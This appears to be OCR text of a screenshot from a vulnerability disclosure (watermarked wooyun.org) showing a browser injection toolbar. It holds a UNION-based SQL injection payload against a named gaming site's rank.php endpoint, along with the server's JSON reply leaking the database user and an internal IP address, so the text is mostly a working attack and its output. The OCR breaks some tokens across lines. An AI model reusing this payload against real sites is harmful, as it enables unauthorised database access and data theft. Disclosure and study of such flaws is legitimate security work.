 http://wan.l...ULL--&sid=1
wan.liebao.cn/action/wy/ra
百度 <Ctrl+K>
访问最多
http://testshipei.qq....
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://wan.liebao.cn/action/wy/rank.php?sid=1&rktype=1 and 1=2 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT(0x232323,user(),0x232323),NULL,NULL,NULL,NUL
L,NULL--&sid=1
Enable Post data Enable Referrer
{"code":1,"data":
[{"actorid":null,"accountname":null,"actorname":null,"sex":null,"job":null,"cir
cle":"###gamestatic@183.61.86.230###","level":null,"val":null,"val2":null,"desc
1":null,"desc2":null}],"msg":""}
www.wooyun.org